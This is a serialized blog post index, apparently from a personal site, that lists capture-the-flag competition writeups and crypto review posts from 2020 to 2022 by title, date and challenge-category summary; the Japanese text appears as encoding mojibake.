2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2022å¹´æŒ¯ã‚Šè¿”ã‚Š"},"itemProp":"description"}]}]]}]}],["$","li","20221207-crypto-highlight",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221207-crypto-highlight","children":["$","span",null,{"itemProp":"headline","children":"é¢ç™½ã‹ã£ãŸ Crypto å• 2022"}]}]}],["$","small",null,{"children":"Tue Dec 06 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é¢ç™½ã‹ã£ãŸ Crypto å• 2022"},"itemProp":"description"}]}]]}]}],["$","li","20221113-seccon-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221113-seccon-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Nov 13 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 6, misc 3, web 1"},"itemProp":"description"}]}]]}]}],["$","li","20221011-cyber-security-rumble-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221011-cyber-security-rumble-writeup","children":["$","span",null,{"itemProp":"headline","children":"Cyber Security Rumble 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Oct 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"all crypto-related challs"},"itemProp":"description"}]}]]}]}],["$","li","20220926-ductf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220926-ductf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DownUnderCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 26 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"all crypto except kyber"},"itemProp":"description"}]}]]}]}],["$","li","20220904-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220904-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4, web 2, pwn 2, rev 4, misc 2, cheat 1"},"itemProp":"description"}]}]]}]}],["$","li","20220809-corctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220809-corctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"corCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Aug 09 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 5"},"itemProp":"description"}]}]]}]}],["$","li","20220724-isucon12",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220724-isucon12","children":["$","span",null,{"itemProp":"headline","children":"ISUCON12 å‚åŠ è¨˜"}]}]}],["$","small",null,{"children":"Sun Jul 24 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"1ãƒ¶æœˆå‰ã€œå½“æ—¥ã®è¨˜éŒ²"},"itemProp":"description"}]}]]}]}],["$","li","20220704-google-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220704-google-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Google CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Jul 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Cycling, Maybe Someday, MLSteal"},"itemProp":"description"}]}]]}]}],["$","li","20220629-actf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220629-actf-writeup","children":["$","span",null,{"itemProp":"headline","children":"ACTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Jun 28 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 4å•"},"itemProp":"description"}]}]]}]}],["$","li","20220613-wectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220613-wectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WeCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Jun 13 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"web 5å•"},"itemProp":"description"}]}]]}]}],["$","li","20220611-hsctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220611-hsctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"HSCTF 9 Writeup"}]}]}],["$","small",null,{"children":"Sat Jun 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 3, web 3, rev 1, algo 3, misc 1"},"itemProp":"description"}]}]]}]}],["$","li","20220605-ctf4b-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220605-ctf4b-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON Beginners CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 05 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Monkey Heap ã¨ ultra_super_miracle_validator ä»¥å¤–"},"itemProp":"description"}]}]]}]}],["$","li","20220418-crewctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220418-crewctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CrewCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 18 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto: 7 (all), Web: 3, Pwn: 2, Forensics: 1, Misc: 1"},"itemProp":"description"}]}]]}]}],["$","li","20220411-securinets-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220411-securinets-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Securinets CTF Quals 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 5 (all)"},"itemProp":"description"}]}]]}]}],["$","li","20220404-midnightsun-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220404-midnightsun-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Midnight Sun CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 3, Pwn 1"},"itemProp":"description"}]}]]}]}],["$","li","20220327-line-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220327-line-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"LINE CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 27 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 5, web 1, pwn 1, rev 1"},"itemProp":"description"}]}]]}]}],["$","li","20220320-zer0pts-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220320-zer0pts-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"zer0pts CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 20 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4, web 1, misc 1"},"itemProp":"description"}]}]]}]}],["$","li","20220228-codegate-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220228-codegate-writeup","children":["$","span",null,{"itemProp":"headline","children":"CODEGATE 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 28 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"PrimeGenerator"},"itemProp":"description"}]}]]}]}],["$","li","20220207-dicectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220207-dicectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DiceCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 07 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 4, Web 2, Rev 2, Pwn 1å•"},"itemProp":"description"}]}]]}]}],["$","li","20220123-realworldctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220123-realworldctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Real World CTF Writeup"}]}]}],["$","small",null,{"children":"Sun Jan 23 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto (currency)"},"itemProp":"description"}]}]]}]}],["$","li","20211219-rtactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211219-rtactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"RTACTF Writeup (Crypto)"}]}]}],["$","small",null,{"children":"Sun Dec 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20211217-crypto-highlight",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211217-crypto-highlight","children":["$","span",null,{"itemProp":"headline","children":"2021å¹´ã® CTF Crypto å•ã‚’æŒ¯ã‚Šè¿”ã‚‹"}]}]}],["$","small",null,{"children":"Thu Dec 16 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"CTF Crypto å•ã®ã¾ã¨ã‚ & å°è±¡ã«æ®‹ã£ãŸå•é¡Œã®ç´¹ä»‹"},"itemProp":"description"}]}]]}]}],["$","li","20211212-seccon-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211212-seccon-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Dec 12 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20211107-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211107-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Nov 08 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"harder than or equal to \"hard\" difficulty"},"itemProp":"description"}]}]]}]}],["$","li","20211011-pbctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211011-pbctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"pbctf 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Oct 11 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto (except \"Yet Another PRNG\")"},"itemProp":"description"}]}]]}]}],["$","li","20211005-tsgctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211005-tsgctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"TSGCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Tue Oct 05 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto å…¨å•"},"itemProp":"description"}]}]]}]}],["$","li","20210926-ductf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210926-ductf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DownUnderCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 26 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ (100solvesä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210919-acsc-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210919-acsc-writeup","children":["$","span",null,{"itemProp":"headline","children":"ACSC 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210913-csaw-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210913-csaw-writeup","children":["$","span",null,{"itemProp":"headline","children":"CSAW'21 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 13 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"About Bits chall (Crypto)"},"itemProp":"description"}]}]]}]}],["$","li","20210907-nitic-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210907-nitic-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"NITIC CTF 2 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 06 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ (solve æ•°50ä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210905-alles-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210905-alles-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"ALLES! CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 05 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210829-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210829-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Aug 29 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210823-corctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210823-corctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"corCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Aug 23 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto ã® writeup (solve æ•°50ä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210801-crypto-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210801-crypto-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Crypto CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Aug 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup (é›£æ˜“åº¦ medium ä»¥ä¸Š)"},"itemProp":"description"}]}]]}]}],["$","li","20210719-google-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210719-google-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Google CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Jul 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for three crypto challs I solved"},"itemProp":"description"}]}]]}]}],["$","li","20210713-redpwnctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210713-redpwnctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"redpwnCTF Writeup"}]}]}],["$","small",null,{"children":"Tue Jul 13 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã‹ã¤ solve æ•° 200 ä»¥ä¸‹ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210606-zh3r0-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210606-zh3r0-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Zh3r0 CTF V2 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 06 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210524-ctf4b-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210524-ctf4b-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON Beginners CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun May 23 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® writeup (medium ä»¥ä¸Š)"},"itemProp":"description"}]}]]}]}],["$","li","20210502-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210502-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF'21-spring Writeup"}]}]}],["$","small",null,{"children":"Sun May 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"å‹‰å¼·ã«ãªã£ãŸå•é¡Œã®ãƒ¡ãƒ¢"},"itemProp":"description"}]}]]}]}],["$","li","20210424-cyber-apocalypse-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210424-cyber-apocalypse-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Cyber Apocalypse CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sat Apr 24 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210408-angstromctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210408-angstromctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Ã¥ngstromCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Thu Apr 08 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for tasks I tackled"},"itemProp":"description"}]}]]}]}],["$","li","20210329-volgactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210329-volgactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"VolgaCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Mar 29 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for \"QR Codebook\" and \"Carry\""},"itemProp":"description"}]}]]}]}],["$","li","20210321-line-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210321-line-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"LINE CTF Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 21 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210307-zer0pts-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210307-zer0pts-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"zer0pts CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 07 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210222-unionctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210222-unionctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Union CTF Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 22 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210201-justctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210201-justctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"justCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 01 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210102-lll-basic",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210102-lll-basic","children":["$","span",null,{"itemProp":"headline","children":"LLL ã‚¢ãƒ«ã‚´ãƒªã‚ºãƒ ã® Crypto å•ã¸ã®é©ç”¨"}]}]}],["$","small",null,{"children":"Sat Jan 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Harekaze mini CTF 2020 ã«å‡ºé¡Œã•ã‚ŒãŸ LLL é–¢é€£ã®å•é¡Œã®å¾©ç¿’"},"itemProp":"description"}]}]]}]}],["$","li","20201227-harekaze-mini-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201227-harekaze-mini-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Harekaze mini CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sun Dec 27 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201219-xmas-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201219-xmas-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"X-MAS CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sat Dec 19 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201207-defcamp-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201207-defcamp-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DefCampCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Dec 07 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é›£æ˜“åº¦ easy ä»¥ä¸Šã®å•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201123-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201123-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Nov 23 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é›£æ˜“åº¦ Normal ä»¥ä¸Šã®å•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201115-gdb-plt-got",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201115-gdb-plt-got","children":["$","span",null,{"itemProp":"headline","children":"gdb ã§ GOT ã®å‹•ä½œã‚’è¿½ã†"}]}]}],["$","small",null,{"children":"Sun Nov 15 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"PLT ã‚„ GOT ãŒã©ã®ã‚ˆã†ãªæŒ™å‹•ã‚’ç¤ºã™ã‹ã‚’ gdb 